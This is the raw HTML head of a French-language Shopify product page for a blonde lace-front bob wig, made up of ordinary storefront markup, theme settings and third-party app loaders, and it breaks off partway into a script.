

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bequeenwig.com/fr/products/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig
body_size: 103614
content:

<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <noscript><style type="text/css">body{display:none;}</style></noscript>
    <script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5301072"></script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0">
    <meta name="theme-color" content="#087378">

    <!-- Network optimisations -->
<link rel="preconnect" href="//cdn.shopify.com" crossorigin>
<link rel="preconnect" href="//fonts.shopifycdn.com" crossorigin>

<link rel="preload" as="style" href="//www.bequeenwig.com/cdn/shop/t/61/assets/base.css?v=146884165440348243501768558132">

<link rel="preload" href="//www.bequeenwig.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//www.bequeenwig.com/cdn/fonts/jost/jost_n6.ec1178db7a7515114a2d84e3dd680832b7af8b99.woff2" as="font" type="font/woff2" crossorigin>

<link rel="canonical" href="https://www.bequeenwig.com/fr/products/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig">
      <link rel="shortcut icon" href="//www.bequeenwig.com/cdn/shop/files/BEQUEEN.png?crop=center&height=32&v=1613710326&width=32" type="image/png">
    

    <!-- Title and description ================================================== -->
    <title>10A Perruque en dentelle humaine 613 Blonde profonde vague Bob avant de lacet perruque
&ndash; BeQueen Wig</title><meta name="description" content="Shop High Quality 10A Human Lace Wig 613 Blonde Deep Wave Bob Lace Front Wig Online, Buy Your 100% Human Hair from BeQueen Hair."><!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BeQueen Wig">
<meta property="og:url" content="https://www.bequeenwig.com/fr/products/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig">
<meta property="og:title" content="10A Perruque en dentelle humaine 613 Blonde profonde vague Bob avant de lacet perruque">
<meta property="og:type" content="product">
<meta property="og:description" content="Shop High Quality 10A Human Lace Wig 613 Blonde Deep Wave Bob Lace Front Wig Online, Buy Your 100% Human Hair from BeQueen Hair.">

  <meta property="og:price:amount" content="259.00">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?crop=center&height=1200&v=1722437474&width=1200"><meta property="og:image" content="http://www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?crop=center&height=1200&v=1722437476&width=1200"><meta property="og:image" content="http://www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?crop=center&height=1200&v=1722437479&width=1200">
<meta property="og:image:secure_url" content="https://www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?crop=center&height=1200&v=1722437474&width=1200"><meta property="og:image:secure_url" content="https://www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?crop=center&height=1200&v=1722437476&width=1200"><meta property="og:image:secure_url" content="https://www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?crop=center&height=1200&v=1722437479&width=1200">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="10A Perruque en dentelle humaine 613 Blonde profonde vague Bob avant de lacet perruque">
<meta name="twitter:description" content="Shop High Quality 10A Human Lace Wig 613 Blonde Deep Wave Bob Lace Front Wig Online, Buy Your 100% Human Hair from BeQueen Hair.">

<!-- JS before CSSOM =================================================== -->
    <script type="text/javascript">
      theme = {};
      theme.t = {};

      theme.cart = {};
      theme.money_format = '${{amount}}';
      theme.money_with_currency_format = '${{amount}} USD';
      theme.money_product_price_format = '${{amount}}';
      theme.money_total_price_format = '${{amount}}';
      theme.localize = (string, value = '') => {
        switch (string) {
          case 'ADD_TO_CART':
            return 'Ajouter au panier';
          case 'CART_ITEM_PLURAL':
            return 'articles';
          case 'CART_ITEM_SINGULAR':
            return 'article';
          case 'DISCOUNT_CURRENCY':
            return 'Sauvegarder [discount]'.replace(
              '[discount]',
              value,
            );
          case 'DISCOUNT_PERCENTAGE':
            return 'Sauvegarder [discount]%'.replace(
              '[discount]',
              value,
            );
          case 'DISCOUNT_TEXT':
            return 'En solde';
          case 'ERROR_PRODUCTS':
            return 'Impossible de charger les produits';
          case 'FROM_PRICE':
            return 'À partir de';
          case 'GIFT_CARD_RECIPIENT_EMAIL':
            return 'E‑mail';
          case 'GIFT_CARD_RECIPIENT_NAME':
            return 'Nom';
          case 'GIFT_CARD_RECIPIENT_MESSAGE':
            return 'Message';
          case 'QTY_NOTICE_IN_STOCK':
            return 'En stock';
          case 'QTY_NOTICE_LOW_STOCK':
            return 'Stock faible';
          case 'QTY_NOTICE_NUMBER_IN_STOCK_HTML':
            return '<span>[qty]</span> en stock'.replace(
              '[qty]',
              value,
            );
          case 'QTY_NOTICE_NUMBER_LOW_STOCK_HTML':
            return 'Seulement <span>[qty]</span> restant'.replace(
              '[qty]',
              value,
            );
          case 'QTY_NOTICE_SOLD_OUT':
            return 'Épuisé';
          case 'REGULAR_PRICE':
            return 'Prix régulier';
          case 'SALE_PRICE':
            return 'Prix réduit';
          case 'SKU':
            return 'SKU';
          case 'SOLD_OUT':
            return 'Épuisé';
          case 'UNAVAILABLE':
            return 'Non disponible';
          case 'UNIT_PRICE_LABEL':
            return 'Prix unitaire';
          case 'UNIT_PRICE_SEPARATOR':
            return 'par';
          default:
            return '';
        }
      };
    </script>
    <script type="text/javascript">
      document.documentElement.classList.replace('no-js', 'js');
      if (window.matchMedia('(pointer: coarse)').matches) {
        document.documentElement.classList.add('touchevents');
      } else {
        document.documentElement.classList.add('no-touchevents');
      }
    </script>

    <!-- CSS ================================================== -->
    
<style data-shopify>
  :root {
    --color--brand: #087378;
    --color--brand-dark: #065c60;
    --color--brand-light: #0a8a90;

    --color--accent: #ffd900;
    --color--accent-dark: #e6c300;

    --color--link: #28e8f1;
    --color--link-dark: #000000;

    --color--text: #262626;
    --color--text-rgb: 38, 38, 38;
    --color--text-light: rgba(38, 38, 38, 0.7);
    --color--text-lighter: rgba(38, 38, 38, 0.55);
    --color--text-lightest: rgba(38, 38, 38, 0.2);
    --color--text-bg: rgba(38, 38, 38, 0.05);

    --color--headings: #262626;
    --color--alt-text: #9a9a9a;
    --color--btn: #323232;

    --color--product-bg: rgba(0,0,0,0);
    --color--product-sale: #fd4d15;

    --color--low-stock: #C00000;
    --color--in-stock: #4A9F53;

    --color--title-border: #087378;

    --color--drawer-bg: #ffffff;

    --color--bg: #f9f6f6;
    --color--bg-rgb: 249, 246, 246;
    --color--bg-alpha: rgba(249, 246, 246, 0.8);
    --color--bg-light: #ffffff;
    --color--bg-dark: #efe7e7;

    --color--drop-shadow: rgba(38, 38, 38, 0.08);

    --color--label-brand: #087378;
    --color--label-sold_out: #f2f2f2;
    --color--label-discount: #fd4d15;
    --color--label-new: #84c14c;
    --color--label-custom1: #e5e5e5;
    --color--label-custom2: #e5e5e5;

    --color--text-label-brand: #FFFFFF;
    --color--text-label-sold_out: #000000;
    --color--text-label-discount: #FFFFFF;
    --color--text-label-new: #000000;
    --color--text-label-custom_one: #000000;
    --color--text-label-custom_two: #000000;

    --font--size-base: 14.0;
    --font--line-base: 30;

    --font--size-h1: 27;
    --font--size-h2: 22;
    --font--size-h3: 18;
    --font--size-h4: 16;
    --font--size-h5: 14;
    --font--size-h6: 14;

    --font--size-grid: 14;
    --font--size-nav: 16;
    --font--size-mobile-nav: 15;
    --font--size-mega-menu: 16;
    --font--size-product-form-headings: 15;

    --font--body: Jost, sans-serif;
    --font--body-style: normal;
    --font--body-weight: 400;

    --font--title: Jost, sans-serif;
    --font--title-weight: 600;
    --font--title-style: normal;
    --font--title-space: 2px;
    --font--title-transform: uppercase;
    --font--title-border: 1;
    --font--title-border-size: 2px;

    --font--button: Jost, sans-serif;
    --font--button-weight: 400;
    --font--button-style: normal;

    --font--button-space: 1px;
    --font--button-transform: uppercase;
    --font--button-size: 15;
    --font--button-mobile-size: 12px;

    --font--nav-spacing: 30px;

    --checkbox-check-invert: 1;
  }
</style>

    <style>@font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_n6.ec1178db7a7515114a2d84e3dd680832b7af8b99.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_n6.b1178bb6bdd3979fef38e103a3816f6980aeaff9.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}

</style>

<link href="//www.bequeenwig.com/cdn/shop/t/61/assets/base.css?v=146884165440348243501768558132" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.bequeenwig.com/cdn/shop/t/61/assets/global.css?v=140438427848381540531764301058" media="print" onload="this.media='all'">
<noscript>
  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/global.css?v=140438427848381540531764301058" rel="stylesheet" type="text/css" media="all" />
</noscript>



    <!-- JS after CSSOM=================================================== -->
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/es-module-shims.lib.js?v=63196245187480466571733899626" async></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/form-request-submit-polyfill.lib.js?v=58675927338542652621733899626" async></script>
    <script type="importmap">
      {
        "imports": {
          "a11y-dialog": "//www.bequeenwig.com/cdn/shop/t/61/assets/a11y-dialog.lib.js?v=104253362646731580201733899625",
          "animations": "//www.bequeenwig.com/cdn/shop/t/61/assets/animations.js?v=20173222188119208611733899625",
          "cart-components": "//www.bequeenwig.com/cdn/shop/t/61/assets/cart-components.js?v=150841428450146537501733899626",
          "cart-plugins": "//www.bequeenwig.com/cdn/shop/t/61/assets/cart-plugins.js?v=106440815615219593561733899626",
          "cart-store": "//www.bequeenwig.com/cdn/shop/t/61/assets/cart-store.js?v=130464189291252204961733899626",
          "deferred-media": "//www.bequeenwig.com/cdn/shop/t/61/assets/deferred-media.js?v=67493950097962523671733899626",
          "details-disclosure": "//www.bequeenwig.com/cdn/shop/t/61/assets/details-disclosure.js?v=116031967081969067321733899626",
          "dotlottie": "//www.bequeenwig.com/cdn/shop/t/61/assets/dotlottie.lib.js?v=154950466484778585161733899626",
          "googlemaps-js-api-loader": "//www.bequeenwig.com/cdn/shop/t/61/assets/googlemaps-js-api-loader.lib.js?v=103621046827594995431733899626",
          "immer": "//www.bequeenwig.com/cdn/shop/t/61/assets/immer.lib.js?v=169763567668630566711733899626",
          "js-cookie": "//www.bequeenwig.com/cdn/shop/t/61/assets/js-cookie.lib.js?v=3581927202830304741733899626",
          "map-settings": "//www.bequeenwig.com/cdn/shop/t/61/assets/map-settings.js?v=166723384663313865241733899627",
          "modal-dialog": "//www.bequeenwig.com/cdn/shop/t/61/assets/modal-dialog.js?v=103802806071022512931733899627",
          "motion": "//www.bequeenwig.com/cdn/shop/t/61/assets/motion.lib.js?v=59724951833276193931733899627",
          "photoswipe": "//www.bequeenwig.com/cdn/shop/t/61/assets/photoswipe.lib.js?v=36920987670241145981733899627",
          "photoswipe-lightbox": "//www.bequeenwig.com/cdn/shop/t/61/assets/photoswipe-lightbox.lib.js?v=83729992335105174081733899627",
          "popup-dialog": "//www.bequeenwig.com/cdn/shop/t/61/assets/popup-dialog.js?v=157033950712611029671733899627",
          "scrollyfills": "//www.bequeenwig.com/cdn/shop/t/61/assets/scrollyfills.lib.js?v=21481897461248666781733899628",
          "store-data": "//www.bequeenwig.com/cdn/shop/t/61/assets/store-data.js?v=27158485067101152201734596466",
          "swatch-colors": "//www.bequeenwig.com/cdn/shop/t/61/assets/swatch-colors.js?v=147890657578666912371764214998",
          "swiper": "//www.bequeenwig.com/cdn/shop/t/61/assets/swiper.lib.js?v=12611463653238954971733899628",
          "utils": "//www.bequeenwig.com/cdn/shop/t/61/assets/utils.lib.js?v=79606462338798770111733899628",
          "vlite": "//www.bequeenwig.com/cdn/shop/t/61/assets/vlite.lib.js?v=91795284406171328521733899629",
          "zustand": "//www.bequeenwig.com/cdn/shop/t/61/assets/zustand.lib.js?v=77427273780522837891733899629"
        }
      }
    </script>
    <link rel="modulepreload" href="//www.bequeenwig.com/cdn/shop/t/61/assets/utils.lib.js?v=79606462338798770111733899628"><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/global.js?v=127724713020932422361733899626" defer="defer"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/image-skeleton.js?v=128492337053524952401733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/animations.js?v=20173222188119208611733899625" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/cart-store.js?v=130464189291252204961733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/popup-dialog.js?v=157033950712611029671733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/modal-dialog.js?v=103802806071022512931733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/media-carousel.js?v=143100300432397342811733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/quantity-input.js?v=144409906535918763421733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/staged-action.js?v=169561823169142655011733899628" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/dynamic-button.js?v=28511553742588816391733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-form.js?v=119328275327206018971733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/cart-link.js?v=17518086374303075141733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/cart-components.js?v=150841428450146537501733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/deferred-media.js?v=67493950097962523671733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/header-container.js?v=1780619278616717501733899626" type="module"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-cards.js?v=75295841786073560841733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/quick-shop.js?v=171646963270620491841733899627" type="module"></script>

    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/custom.js?v=101612360477050417211733899626" defer="defer"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/swatch-colors.js?v=147890657578666912371764214998" type="module"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/details-disclosure.js?v=116031967081969067321733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/header-details-disclosure.js?v=69876517424161410481733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/nested-menu.js?v=66017502129227738171733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/drawer-menu.js?v=113798284679249367781733899626" type="module"></script>

    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-card-spinner.js?v=761711300747438801733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-card-swatches.js?v=16863055447028428041733899627" type="module"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/recent-searches.js?v=160542035476173976601733899627" type="module"></script>

    

    <!-- Header hook for plugins ================================================== -->
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="XNMQa4p8BPiFo7hcMTt0-QuJle5Is8FJS0xKvyTFFxY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25733512/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3385a9ec3ca0fc78953f701be62e0605">
<meta id="in-context-paypal-metadata" data-shop-id="25733512" data-venmo-supported="true" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.bequeenwig.com/products/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig">
<link rel="alternate" hreflang="en" href="https://www.bequeenwig.com/products/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig">
<link rel="alternate" hreflang="fr" href="https://www.bequeenwig.com/fr/products/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig">
<link rel="alternate" type="application/json+oembed" href="https://www.bequeenwig.com/fr/products/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"3385a9ec3ca0fc78953f701be62e0605","betas":["rich-media-storefront-analytics"],"domain":"www.bequeenwig.com","predictiveSearch":true,"shopId":25733512,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bequeen-office-store.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Venue-new","id":173775094053,"schema_name":"Venue","schema_version":"14.0.1","theme_store_id":836,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bequeenwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bequeenwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.bequeenwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js"></script>
<script type="module">
  await import("//www.bequeenwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js");
await import("//www.bequeenwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=bequeen-office-store.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=bequeen-office-store.myshopify.com","https:\/\/api.revy.io\/bundle.js?shop=bequeen-office-store.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25733512,"offset":28800,"reqid":"2db69d0e-1e06-4ab6-81e5-cea29f72d8e6-1768763931","pageurl":"www.bequeenwig.com\/fr\/products\/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig","u":"b6f624140cec","p":"product","rtyp":"product","rid":8044871352613};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bequeenwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bequeenwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bequeenwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <!-- BEGIN app block: shopify://apps/chatway-live-chat-whatsapp/blocks/chatway/b98feb50-a1d2-42c7-be3b-c24d75144246 -->
<script
  type="text/javascript"
  async=""
  src="https://cdn.chatway.app/widget.js?id=Op9lVJQNgaw1&shop=bequeen-office-store.myshopify.com"></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/transtore/blocks/switcher_embed_block/afeffe82-e563-4f78-90f4-f1e3d96286c3 --><script>
    (function(){
        function logChangesTS(mutations, observer) {
            let evaluateTS = document.evaluate('//*[text()[contains(.,"trans-money")]]',document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null);
            for (let iTS = 0; iTS < evaluateTS.snapshotLength; iTS++) {
                let elTS = evaluateTS.snapshotItem(iTS);
                let innerHtmlTS = elTS?.innerHTML ? elTS.innerHTML : "";
                if(innerHtmlTS && !["SCRIPT", "LINK", "STYLE", "NOSCRIPT"].includes(elTS.nodeName)){
                    elTS.innerHTML = innerHtmlTS.replaceAll("&lt;", "<").replaceAll("&gt;", ">");
                }
            }
        }
        const observerTS = new MutationObserver(logChangesTS);
        observerTS.observe(document.documentElement, { subtree : true, childList: true });
    })();

    window._transtoreStore = {
        ...(window._transtoreStore || {}),
        pageType: "product",
        cartType: 'modal',
        currenciesEnabled: [],
        currency: {
            code: 'USD',
            symbol: '$',
            name: 'United States Dollar',
            active: 'USD',
            rate: ''
        },
        product: {
            id: '8044871352613',
        },
        moneyWithCurrencyFormat: "${{amount}} USD",
        moneyFormat: "${{amount}}",
        currencyCodeEnabled: '',
        shop: "www.bequeenwig.com",
        locale: "fr",
        country: "US",
        designMode: false,
        theme: {},
        cdnHost: "",
        routes: { "root": "/fr" },
        market: {
            id: "608010318",
            handle: "us"
        },
        enabledLocales: [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"fr","enabled":true,"primary":false,"published":true}}],
    };
    
        _transtoreStore.currenciesEnabled.push("USD");
    
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
